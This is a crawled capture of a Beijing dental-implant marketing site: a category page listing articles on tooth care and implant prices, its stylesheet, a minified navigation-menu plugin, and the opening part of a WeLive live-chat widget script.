

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zhongzhiyaba.com/baohuyachi/
body_size: 2192
content:

<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">


<title>怎样保护牙齿？保护牙齿的方法分享_北京种植牙</title>
<meta name="Keywords" content="怎样保护牙齿？保护牙齿的方法分享,北京种植牙" />
<meta name="description" content="怎样保护牙齿？保护牙齿的方法分享_北京种植牙" />
    
<link href="http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/style.min.css" rel="stylesheet" type="text/css"/>
    <link href="http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/css/iconfont.css" rel="stylesheet" type="text/css"/>
<script src="http://zhongzhiyaba.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://zhongzhiyaba.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://zhongzhiyaba.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style>
.main {max-width: 860px;}
</style>
  
</head><body>
<div class="main">
 <header>
           <div class="search">
    <form method="post" id="search_form" action="http://zhongzhiyaba.com/zb_system/cmd.php?act=search">
      <input type="text" name="q" id="edtsearch" value="请输入关键词" onBlur="if(this.value=='')this.value='请输入关键词';" onFocus="if(this.value=='请输入关键词')this.value='';"/>
      <input type="submit" value="搜索" name="btnpost" id="btnpost" />
    </form>
  </div>
        <div class="wapsearch"><i class="iconfont">&#xe63f;</i></div><div class="logo">
 <a href="http://zhongzhiyaba.com/"><img src="http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/logo.jpg" alt="北京种植牙"></a></div>
  <div class="website">
     <div class="name">北京种植牙</div>    <h3>北京种牙哪里好_北京种植牙多少钱一颗_北京种植牙医院排行榜</h3>
  </div>
</header><div class="clear"></div>
<script type="text/javascript" src="http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/js/pgwmenu.min.js"></script> 
<script>
$(function() {
    $('.pgwMenu').pgwMenu({
		dropDownLabel: '菜单',
		viewMoreLabel: '更多<span class="icon"></span>'
	});
    $(".wapsearch").click(function() {
		$(".search").fadeToggle(500);
	});
});
</script>
<ul class="pgwMenu">
  <li id="nvabar-item-index"><a href="http://zhongzhiyaba.com/">首页</a></li><li id="navbar-category-2"><a href="http://zhongzhiyaba.com/zhongzhiyajiage/">北京种植牙价格</a></li><li id="navbar-category-3"><a href="http://zhongzhiyaba.com/guocheng/">种植牙过程</a></li><li id="navbar-category-4"><a href="http://zhongzhiyaba.com/yachimeibai/">牙齿美白</a></li><li id="navbar-category-5"><a href="http://zhongzhiyaba.com/baohuyachi/">保护牙齿</a></li><li id="navbar-category-1"><a href="http://zhongzhiyaba.com/zhongyanews/">种牙行业动态</a></li></ul>
<div class="clear"></div>
 



<div class="banner"><a target="_blank" href="http://www.zhongzhiyaba.com" target="_blank"><img src="http://zhongzhiyaba.com/zb_users/upload/2020/05/202005241590282252365403.jpg" alt="北京种植牙"></a></div>
<div class="content">
<div class="breadcrumb">
<a href="http://zhongzhiyaba.com/" title="北京种植牙">首页</a><i class="iconfont">&#xe670;</i><a href="http://zhongzhiyaba.com/baohuyachi/" title="怎样保护牙齿？保护牙齿的方法分享">怎样保护牙齿？保护牙齿的方法分享</a></div>
          <ul class="news">    
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103812" title="种植牙的好处有哪些？" target="_blank">种植牙的好处有哪些？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103811" title="种植牙是全口缺失的好选择吗？" target="_blank">种植牙是全口缺失的好选择吗？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103811" title="半口种植牙要多长时间?" target="_blank">半口种植牙要多长时间?</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103811" title="全口牙缺失做种植牙好不好?" target="_blank">全口牙缺失做种植牙好不好?</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103810" title="老人全口牙缺失怎么办？" target="_blank">老人全口牙缺失怎么办？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103810" title="全口缺牙，危害不仅是没法吃饭?" target="_blank">全口缺牙，危害不仅是没法吃饭?</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103810" title="全口缺失种植牙效果好吗?" target="_blank">全口缺失种植牙效果好吗?</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103809" title="种植牙是全口缺失的理想选择?" target="_blank">种植牙是全口缺失的理想选择?</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103809" title="半口牙种植的步骤是什么？" target="_blank">半口牙种植的步骤是什么？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103808" title="门牙种植牙多少钱?" target="_blank">门牙种植牙多少钱?</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103808" title="牙齿半口缺失做种植牙费用多少？" target="_blank">牙齿半口缺失做种植牙费用多少？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103808" title="如果几颗牙齿都掉了该怎么办呢?" target="_blank">如果几颗牙齿都掉了该怎么办呢?</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103807" title="一般种植牙多少钱" target="_blank">一般种植牙多少钱</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103807" title="多颗牙缺失做种植牙后需注意什么？" target="_blank">多颗牙缺失做种植牙后需注意什么？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103806" title="种植牙使用的年限是多久?" target="_blank">种植牙使用的年限是多久?</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103806" title="做种植牙一颗多少钱？" target="_blank">做种植牙一颗多少钱？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103809" title="拔牙之后多久可以种牙？" target="_blank">拔牙之后多久可以种牙？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103809" title="上海地区做种植牙哪家好？" target="_blank">上海地区做种植牙哪家好？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103808" title="什么是数字化种植牙？贵不贵？" target="_blank">什么是数字化种植牙？贵不贵？</a></li>
        
<li><a href="http://zhongzhiyaba.com/baohuyachi/am20200524103808" title="牙齿掉光光怎么办？" target="_blank">牙齿掉光光怎么办？</a></li>
    </ul>      
  <ul class="pagebar">
      	<a href="http://zhongzhiyaba.com/baohuyachi/"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a href="http://zhongzhiyaba.com/baohuyachi/2/"><span class="page">2</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/3/"><span class="page">3</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/4/"><span class="page">4</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/5/"><span class="page">5</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/6/"><span class="page">6</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/7/"><span class="page">7</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/8/"><span class="page">8</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/9/"><span class="page">9</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/10/"><span class="page">10</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/2/"><span class="page">›</span></a>
    	<a href="http://zhongzhiyaba.com/baohuyachi/278/"><span class="page">››</span></a>
    </ul>
</div>
 

<footer>
  <p>www.zhongzhiyaba.com <script type="text/javascript" src="/zlxf/tj.js"></script><script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>&nbsp;&nbsp;<a href="http://zhongzhiyaba.com/sitemaps.xml" target="_blank">网站地图</a></p>
</footer>
</div>
</body>
</html> <!--95.16 ms , 9 query , -1127kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/style.min.css
body_size: 3737
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font: inherit; vertical-align: baseline; font-family: "Microsoft YaHei", Verdana, sans-serif; outline: 0; font-size:14px;color:#333333;}
ol, ul { list-style: none; }
sup { vertical-align: super; }
sub { vertical-align: sub; }
* { border: none; margin: 0; padding: 0; vertical-align: baseline; }
a:hover { text-decoration: none }
ins, a { text-decoration: none }
video{height:auto;width:100%}
video::-internal-media-controls-download-button{display:none}
video::-webkit-media-controls-enclosure{overflow:hidden}
video::-webkit-media-controls-panel{width:calc(100% + 30px)}
input, textarea { -webkit-appearance: none; }
html, body { -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: #eae9e6; background-repeat:no-repeat;background-position:top;background-attachment:fixed;background-size:cover;}
.class { -webkit-tap-highlight-color: transparent; }
a { color:#333333; }
.left {float:left}
.right { float:right; }
.center { text-align: center; }
.clear { display: block; height: 0px; clear: both; }
.red { color: #c00; }
.c888 {color:#888888;}
.onlywap{display:none; }
.pc{display:block;}
.wap{display:none;}
.main {background: #fcfcfc;margin: 0 auto;}
.logo { margin: 15px; width: 60px; display: block; overflow: hidden; height: 60px; float: left;vertical-align: middle; }
.logo img { width: 60px; height: 60px; border-radius: 50%;vertical-align: middle; }
.website { padding: 15px 0;  padding-left: 15px; }
.website h1 , .website .name { font-size: 22px; color: #555555; font-weight: bold; line-height: 36px;    text-overflow: ellipsis;white-space: nowrap;overflow: hidden; }
.website h3 { font-size: 14px; color: #b3b3b3; line-height: 18px; text-overflow: ellipsis; white-space: nowrap;overflow: hidden;}
/*搜索框样式*/
.search { padding: 30px 0; display: block; overflow: hidden; float: right; margin-right:15px;}
.search form{overflow:hidden;display:block;}
.search input#edtsearch { border: 1px solid #dddddd;  background: transparent;width: 180px; height: 27px; line-height: 27px; vertical-align: bottom; padding-left: 5px; color: #555555; margin-right: -1px; float: left; border-radius: 5px 0 0 5px; }
.search input#btnpost { width: 50px; line-height: 29px; cursor: pointer; background-color: #003366; color: #fff; float: right; border-radius: 0 5px 5px 0; }
.search input#btnpost:hover { background: #004080; color: #fff }
.wapsearch{display:none;}
.shopsign { display: block; overflow: hidden; height: 100%; text-align: center; vertical-align: middle; }
.shopsign img { width: 100%; height: 100%; vertical-align: middle; }
/**带更多导航栏样式**/
.pgwMenu a { display: block; color: #fff; line-height: 50px; padding: 0 20px; text-decoration: none; font-size: 14px; }
.pgwMenu .pm-links.mobile, .pgwMenu .pm-viewMore > ul { background: #003366; box-shadow: 2px 2px 4px #777; position: absolute; left: 0; top: 100%; z-index: 1000; }
.pgwMenu .pm-viewMore { display: none; position: relative; }
.pgwMenu .pm-viewMore > a { display: inline-block; }
.pgwMenu .pm-viewMore > ul { left: auto; right: 0; }
.pgwMenu .pm-viewMore li { float: none; }
.pgwMenu .pm-viewMore span.icon, .pgwMenu .pm-viewMore span.white { border-color: #fff transparent; border-style: solid; border-width: 8px 6px 0; margin-left: 3px; display: inline-block; }
.pgwMenu .pm-links.mobile li, .pgwMenu .pm-viewMore > ul > li { display: block; clear: both;  }
.pgwMenu .pm-dropDown, .pgwMenu .pm-viewMore, .pgwMenu .pm-viewMore > ul { display: none; }
.pgwMenu .pm-dropDown a { display: inline-block; background: #003366; }
.pgwMenu .pm-dropDown a.active, .pgwMenu .pm-viewMore a.active { background: #004080; }
.pgwMenu { background: #003366; height: 50px; position: relative; list-style: none; }
.pgwMenu ul { list-style: none; white-space: nowrap; margin: 0; padding: 0; }
.pgwMenu li { float: left; }
.pgwMenu li a:hover { background: #004080; text-decoration: none; }
.pgwMenu li a.cur { background: #004080; }
/*带二级导航栏样式*/
#cssmenu { background: #003366; }
#cssmenu ul ul li a { background: #004080; }
#cssmenu ul li a:hover { background: #004080; text-decoration: none; }
.banner { display: block; overflow: hidden; height: 100%; text-align: center; vertical-align: middle; }
.banner img { width: 100%; height: 100%; vertical-align: middle; }
/**主体*/
.content { overflow: hidden; padding: 0 20px}
.content h3 { overflow: hidden;  font-size: 16px; line-height: 40px; border-bottom: 1px solid #dddddd;}
.breadcrumb{line-height: 40px; border-bottom: 1px solid #dddddd;}
.breadcrumb i{margin:0 5px; }
.content h3 i{ float:right;font-size:12px;color: #888888;}
.content h1 {font-size: 20px; line-height: 28px;margin:15px 0 0 0;text-align:center;}
.info {  line-height: 24px; margin-top: 10px;text-align:center;}
.info span{padding:0 8px;color: #888888;}
.info a{color:#2463a2;}
.info a:hover{ color:#23619f; }
.info i{ margin-right:5px;color: #888888;}
.article{padding-top:15px;}
.article p , .article div { line-height:175%; margin-bottom:15px;}
.article img { max-width: 100% !important; height: auto !important; }
.article table {border-top: solid 1px #ddd;border-left: solid 1px #ddd; width: 100%;margin-bottom: 15px; box-sizing: border-box;}
.article table td{border-bottom: solid 1px #ddd;border-right: solid 1px #ddd;padding: 5px 10px;    box-sizing: border-box;}
.article h2,.article h3,.article h4,.article h5{border-bottom:0;font-weight:400;border-left:2px #003366 solid;background:#ededed;line-height:175%;padding:5px 20px;margin:0 -20px 10px -20px}
.readall_box {position: relative;z-index: 999;padding: 0 0 20px;margin-top: -200px;text-align: center;}
.readall_box .read_more_mask {height: 200px;background: -moz-linear-gradient(bottom,rgba(255,255,255,0.1),rgba(255,255,255,0));background: -webkit-gradient(linear,0 top,0 bottom,from(rgba(255,255,255,0)),to(#fff));background: -o-linear-gradient(bottom,rgba(255,255,255,0.1),rgba(255,255,255,0))}
.read_more_btn{cursor:pointer;font-size: 16px;color: #2463a2;background: #fff;border-radius: 4px;border: 1px solid #2463a2;line-height: 30px;padding:5px 10px;}
.read_more_btn:hover{background:#2463a2;color:#fff;}
.tags{color: #888888; }
.tags a{margin-right:10px;color:#2463a2;}
.tags a:hover{ color:#23619f; }
.tags i{margin-right:10px; }
.tag a{color:#2463a2;}
.tag a:hover{ color:#23619f; }
/*---------------------------文章列表-----------------------*/
.post-ab { margin: 10px 0;margin-right: -2%; overflow: hidden; height: auto; }
.post-ab li { line-height: 32px; width: 48%;  float: left; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.post-ab li a { color:#2463a2; }
.post-ab li a:hover{ color:#23619f; }
.hottags { overflow: hidden; padding: 10px 0; height: auto; }
.hottags li { margin-right:20px; display: inline;    line-height: 32px; }
.hottags li a { line-height: 32px; }
.links { overflow: hidden; padding: 10px 0; height: auto;}
.links li { margin-right:20px; display: inline;    line-height: 32px; }
.links li a { line-height: 32px; }
/*---------------------------文章内容------------------------*/
.newpost li {padding: 15px 0; }
.newpost li img { float: left;width: 176px; height: 115px; object-fit: cover;     vertical-align: middle;margin-right: 15px;}
.newpost li h2 { font-size:16px;line-height: 24px;  max-height: 48px; overflow: hidden; display: block;margin:5px 0 }
.newpost li h2 a , .news li a { color:#2463a2; }
.newpost li h2 a:hover , .news a:hover { color:#23619f; }
.newpost li p {  font-size: 12px; line-height: 24px;max-height: 48px;margin:0;overflow: hidden; display: block;}
.newpost li .info{margin-top:5px; overflow: hidden;display: block;text-align:left;}
.newpost li .info span{padding:0 15px 0 0;color: #888888;}
.newpost li .info i{margin-right:5px;color:#888888}
.news li {font-size:16px;line-height:40px;  }
.newpost li , .news li{border-bottom: dashed  1px #dddddd;overflow: hidden;}
/*---------------------------文章翻页------------------------*/
.pagebar { margin: 15px 0; overflow:hidden;text-align:center;}
.pagebar .page{display:inline-block;line-height:26px;width:26px;border-radius:3px;margin:0 5px;text-align:center}
.pagebar .page:hover , .pagebar .now-page{color:#fff;background: #003366; }

/*---------------------------文章上下翻条------------------------*/
.post-nav{overflow:hidden;margin-bottom:15px;}
.post-nav a {border: 1px solid #d9d9d9;padding:0 20px;font-size:14px;line-height:24px;border-radius: 3px;color:#888888;}
.post-nav a i{position:relative;padding-top:1px;font-size:14px;color:#888888;}
/**文件下载**/
.down{margin:15px 0;}
.down p{line-height:175%;}
.down span{color:#888;}
.downb{margin-top:10px;}
.downb a{color:#fff;font-size:18px;display:inline-block;width:150px;line-height:40px;text-align:center;border-radius:3px;background:#4087ed; }
.downb a:hover{background:#6ea5f2;}
/*===========comment=================*/
/**评论样式**/
#comments h3 span { color: #FF9933; margin: 0 5px; font-style: normal }
#comments { overflow: hidden; }
.compost .com_name { overflow: hidden;width: 100%; }
.compost .com_name span{overflow:hidden;color:#619130;padding-top:10px;margin-right:5px;display:block;float:left}
.compost .com_box { margin-bottom: 15px; }
.compost .com_box textarea { width: 100%; border: 1px solid #dddddd; display: block;  box-sizing: border-box; padding: 10px ;background: transparent;}
.compost .com_info { margin-top: 15px; overflow: hidden }
.compost .com_info ul { float: left; list-style: none; display: inline-block }
.compost .com_info li { float: left; margin-right: 15px }
.compost .com_info li input { width: 160px; height: 30px; line-height: 30px; padding-left: 4px; border: 1px solid #dddddd; margin-bottom: 15px; }
.compost .com_info li span { margin-left: 4px }
.compost .com_info li span img { height: 30px; line-height: 30px; vertical-align: top }
.compost .com_info button { background-color: #003366; border: 0; border-radius: 3px; padding: 0 20px; line-height: 36px; color: #fff; font-size: 14px; cursor:pointer; }
.compost .com_info button:hover { background: #004080 }
#comments .comlist { margin: 15px 0;}
.comlist .title { margin: 10px 0; overflow: hidden }
.comlist .title span {  }
.comlist .title i { width: 93%; height: 1px; background-color: #ededed; vertical-align: middle; display: inline-block }
.comlist ul { list-style: none; border-bottom: 1px solid #ededed }
.comlist ul.bordertop {border-top: 1px solid #ededed}
.comlist ul ul { margin-left: 5% }
.comlist li { overflow: hidden; padding: 15px 0 }
.comlist li img { float: left; width: 40px; height: 40px; border-radius: 50%; }
.comlist li .clbody { margin-left: 52px }
.clbody .cinfo { overflow: hidden }
.clbody .cinfo h5 { float: left; height: 18px; line-height: 18px; color: #003366;   }
.clbody .cinfo span { float: right;}
.clbody .cinfo span a { color: #003366 }
.clbody .cinfo span i { margin-right: 4px }
.clbody em { color: #888888; height: 24px; line-height: 24px; font-size: 12px; font-style: normal; display: block }
.clbody p { line-height: 24px; color: #555555; overflow: hidden;margin:0; }
.clbody p a { color: #003366 }

/**网站底部**/
footer { padding: 15px 0; border-top: 4px solid #dddddd; text-align: center;}
footer p {line-height: 28px; }
.bmwap{display:none;}
.bottommeun{width:100%;overflow:hidden;position:fixed;bottom:0;border:0;font-size:14px;color:#fff;z-index: 9999;}
.bottommeun ul{line-height:40px;width:100%;}
.bottommeun ul li{float:left;border-right:1px solid rgba(255, 255, 255, 0.2);text-align: center;box-sizing: border-box;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height:40px;}
.bottommeun .bmnum3 li{width:33.33%;}
.bottommeun .bmnum3 li:nth-child(3){border-right:0;}
.bottommeun .bmnum2 li{width:50%;}
.bottommeun .bmnum2 li:nth-child(2){border-right:0;}
.bottommeun .bmnum1 li{border-right:0;width:100%;}
.bottommeun ul li a{color:#fff;display:block;}
.bottommeun ul li a i{color:#fff;margin-right:5px;font-size:14px;}
.bottommeun40 {overflow: hidden;height:40px;}
@media screen and (max-width:721px){
.bmwap{display:block;}
}
@media screen and (max-width:481px) {
.onlywap{display:block; }
.pc{display:none;}
.wap{display:block; }
.logo { width: 50px; height: 50px; margin:10px; }
.logo img { width: 50px; height: 50px; }
.website { padding: 10px 0;padding-left: 10px;}
.website h1 , .website .name { font-size: 18px; line-height: 30px;height: 30px;overflow:hidden;}
.website h3 { font-size: 12px; max-height:36px;overflow:hidden;}
.search { padding:5px 0; float: none;border-bottom:1px solid #e6e6e6;width:100%;display: none}
.search form{width:95%;margin:0 auto;}
.search input#edtsearch { width:80%; padding:0 5px;}
.search input#btnpost{width:16%;float:none;}
.wapsearch{display:block;float:right;width:50px;overflow: hidden;height:70px;line-height:70px;text-align: center;}
.wapsearch i{font-size:20px;color:#888888;font-weight: bold}
.pgwMenu{height:40px;}
.pgwMenu a{line-height:40px;padding: 0 15px;}
.content { padding: 5px 10px; }
    .article h2, .article h3, .article h4, .article h5{padding:5px 10px;margin:0 -10px 15px -10px;}
.post-ab{margin-right:0;}
.post-ab li { width: 100%; }
.newpost li{padding: 15px 0 10px 0;}
.newpost li h2 { font-size:16px;line-height: 22px; height: 44px; margin:5px 0 }
.newpost li p , .newpost li .tag{ display: none; }
.newpost li .info{padding-top:5px;}
.newpost li img { width: 88px; height: 54px; }
.comlist .title i { width: 254px; }
footer { padding: 15px 10px; }
}


--- FILE ---
content_type: application/javascript
request_url: http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/js/pgwmenu.min.js
body_size: 1145
content:
(function(egdbb){egdbb.fn.pgwMenu=function(KgVbj){var bjfeg={mainClassName:"pgwMenu",dropDownLabel:'<span class="icon"></span>',viewMoreEnabled:true,viewMoreLabel:'View more <span class="icon"></span>',viewMoreMaxWidth:240};if(this.length==0){return this}else{if(this.length>1){this.each(function(){egdbb(this).pgwMenu(KgVbj)});return this}}var jaLca=this;jaLca.plugin=this;jaLca.config={};jaLca.resizeEvent=null;jaLca.window=egdbb(window);var gJaAe=function(){jaLca.config=egdbb.extend({},bjfeg,KgVbj);LgZdd();jaLca.checkMenu();jaLca.window.resize(function(){jaLca.plugin.css("overflow","hidden");clearTimeout(jaLca.resizeEvent);jaLca.resizeEvent=setTimeout(function(){jaLca.checkMenu()},100)});jaLca.plugin.find(".pm-dropDown").click(function(egdbb){jaLca.enableMobileDropDown();egdbb.stopPropagation()});jaLca.plugin.find(".pm-viewMore").click(function(egdbb){jaLca.enableViewMoreDropDown();egdbb.stopPropagation()});egdbb(document).click(function(){jaLca.disableMobileDropDown();jaLca.disableViewMoreDropDown()})};var LgZdd=function(){var egdbb=jaLca.config.mainClassName;var KgVbj=jaLca.plugin.attr("class");if(KgVbj&&KgVbj.indexOf("light")>-1){egdbb+=" light"}jaLca.plugin.removeClass().addClass("pm-links");jaLca.plugin.wrap('<div class="'+egdbb+'"></div>');jaLca.plugin=jaLca.plugin.parent();jaLca.plugin.prepend('<div class="pm-dropDown"><a href="javascript:void(0)">'+jaLca.config.dropDownLabel+"</a></div>");if(jaLca.config.viewMoreEnabled){jaLca.plugin.append('<div class="pm-viewMore" style="display:inline-block"><a href="javascript:void(0)">'+jaLca.config.viewMoreLabel+"</a><ul></ul></div>")}};jaLca.checkMenu=function(){var KgVbj=jaLca.plugin.width();if(jaLca.config.viewMoreEnabled){var bjfeg=jaLca.plugin.find(".pm-viewMore").width()}function gJaAe(){var KgVbj=0;jaLca.plugin.find(".pm-links").removeClass("mobile").show();jaLca.plugin.find(".pm-links > li").each(function(){KgVbj+=egdbb(this).width()});return KgVbj}function LgZdd(gJaAe){if(gJaAe=="viewmore"){var LgZdd=bjfeg;jaLca.plugin.find(".pm-links").removeClass("mobile").show();jaLca.plugin.find(".pm-viewMore > ul > li").remove();jaLca.plugin.find(".pm-links > li").show().each(function(){if(LgZdd+egdbb(this).width()<KgVbj){LgZdd+=egdbb(this).width()}else{jaLca.plugin.find(".pm-viewMore > ul").append(egdbb(this).clone().show());egdbb(this).hide()}});jaLca.plugin.find(".pm-dropDown, .pm-viewMore > ul").hide();jaLca.plugin.find(".pm-viewMore").show()}else{if(gJaAe=="dropdown"){jaLca.plugin.find(".pm-links > li").show();jaLca.plugin.find(".pm-links").addClass("mobile").hide();jaLca.plugin.find(".pm-viewMore, .pm-viewMore > ul").hide();jaLca.plugin.find(".pm-viewMore > ul > li").remove();jaLca.plugin.find(".pm-dropDown").show()}else{jaLca.plugin.find(".pm-links > li").show();jaLca.plugin.find(".pm-links").removeClass("mobile").show();jaLca.plugin.find(".pm-dropDown, .pm-viewMore, .pm-viewMore > ul").hide();jaLca.plugin.find(".pm-viewMore > ul > li").remove()}}jaLca.plugin.find(".pm-dropDown > a, .pm-viewMore > a").removeClass("active")}if(gJaAe()>KgVbj){if(jaLca.config.viewMoreEnabled&&KgVbj>jaLca.config.viewMoreMaxWidth){LgZdd("viewmore")}else{LgZdd("dropdown")}}else{LgZdd("normal")}jaLca.plugin.css("overflow","")};jaLca.enableViewMoreDropDown=function(){if(jaLca.plugin.find(".pm-viewMore > a").hasClass("active")){jaLca.disableViewMoreDropDown();return false}jaLca.plugin.find(".pm-viewMore > a").addClass("active");jaLca.plugin.find(".pm-viewMore > ul").show()};jaLca.disableViewMoreDropDown=function(){if(jaLca.plugin.find(".pm-viewMore > a").hasClass("active")){jaLca.plugin.find(".pm-viewMore > a").removeClass("active");jaLca.plugin.find(".pm-viewMore > ul").hide()}};jaLca.enableMobileDropDown=function(){if(jaLca.plugin.find(".pm-dropDown > a").hasClass("active")){jaLca.disableMobileDropDown();return false}jaLca.plugin.find(".pm-dropDown > a").addClass("active");jaLca.plugin.find(".pm-links").show()};jaLca.disableMobileDropDown=function(){if(jaLca.plugin.find(".pm-dropDown > a").hasClass("active")){jaLca.plugin.find(".pm-dropDown > a").removeClass("active");jaLca.plugin.find(".pm-links").hide()}};gJaAe();return this}})(window.Zepto||window.jQuery);$(document).ready(function(){var egdbb=document.location;$(".pgwMenu a").each(function(){if(this.href==egdbb.toString().split("#")[0]){$(this).addClass("cur");return false}});$("#cssmenu a").each(function(){if(this.href==egdbb.toString().split("#")[0]){$(this).addClass("cur");return false}})});

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/welive.js
body_size: 3950
content:
//以下4个变量请勿手动修改, 否则可能与welive配置文件不一致, 建议在 "后台管理 --> 系统设置" 中统一设置

var welive_actived = 1; //welive是否对外提供客服服务, 0表示不提供
var welive_auto = 8; //客服对话窗口自动展开时间(秒), 0表示不自动展开
var welive_color_style = 1; //客服小面板配色风格, 1-5可选, 与welive后台设置保持一致
var welive_lang = "Chinese"; //客服小面板语言


//Cookie functions
function welive_setCookie(n,val,d){
	var e = "";
	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}
	document.cookie = n+"="+val+e+"; path=/";
}

function welive_getCookie(n){
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return "";
}

//原网站用户id ---用户接口
var welive_id = welive_getCookie("welive_id");

//原网站用户名或昵称fullname ---用户接口
var welive_fn = welive_getCookie("welive_fn");


//WeLive访客id
var welive_gid = welive_getCookie("welive_user");


//为解决第三方cookie被禁止或跨域问题, 此处用于welive回调当前页面, 并使用hash保存访客id
if(window.top != window.self){
	try{
		var gid = location.hash.substring(1);
		if(!welive_gid && gid != "") welive_setCookie("welive_user", gid, 365);
		window.stop ? window.stop() : document.execCommand("Stop");
	}catch(e){}

}else if(welive_actived){//是否对外服务

	function $_$(id){return document.getElementById(id);}

	function welive_stopflash(){
		try{$_$("welive_iframe").contentWindow.stopFlashTitle();}catch(e){}
	}

	var welive_loaded = 0; //访客面板是否加载过
	var welive_opened = 0; //是否展开了
			
	var welive_panel_color = new Array("#FF5384", "#676767", "#e89813", "#930093", "#798ddd"); //配色数组
	welive_panel_color = welive_panel_color[welive_color_style - 1];


	var welive_url = document.getElementsByTagName("script");
	welive_url = welive_url[welive_url.length-1].src;

	var welive_groupid = parseInt(welive_url.substring(welive_url.indexOf("g=") + 2)); //进入指定的客服组id
	welive_url = welive_url.substring(0, welive_url.indexOf("welive.js"));

	var welive_chinese = 0;

	if(welive_lang == "Auto"){
		if(navigator.userAgent.toLowerCase().indexOf("msie") != -1){
			welive_lang = navigator.browserLanguage.toLowerCase();
		}else{
			welive_lang = navigator.language.toLowerCase();
		}

		if(welive_lang == 'zh-cn' || welive_lang == 'zh-tw')  welive_chinese = 1;
	}else if(welive_lang == "Chinese"){
		welive_chinese = 1;
	}

	//获取welive安装地址的域名
	var welive_domain = welive_url.toLowerCase().split("//")[1];
	welive_domain = welive_domain.split("/")[0];

	welive_domain = welive_domain.split("\.").reverse();

	var welive_current = document.domain.toLowerCase(); //当前调用页面的域名
	welive_current = welive_current.split("\.").reverse();

	var welive_same = ''; //域名相同部分

	var welive_max = welive_domain.length > welive_current.length ? welive_current.length : welive_domain.length;

	for(var i = 0; i < welive_max; i++){

		if(welive_domain[i] == welive_current[i]){
			welive_same = "." + welive_current[i] + welive_same;
		}else{
			break;
		}
	}

	welive_same = welive_same.substr(1);

	try{document.domain = welive_same;}catch(e){} //设置主域名


	//开始加载窗口
	var welive_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|rv:1.2.3.4)/i);

	if(welive_is_mobile){ //mobile

		welive_mobile();

	}else{ //web

		welive_web();
	}


	//mobile移动端浏览器
	function welive_mobile(){

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "mobile/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_content = '<div id="welive_online" class="welive_style' + welive_color_style + ' welive_zoomIn" style="width:70px;height:70px;"><div id="welive_online_tips">0</div></div>'+
			'<div id="welive_wrap" style="display:none;">'+
				'<div id="welive_close"></div>'+
				'<iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe>'+
			'</div>';

		document.write(welive_content);

		welive_online_tips = $_$("welive_online_tips");
		welive_close_btn = $_$("welive_close");

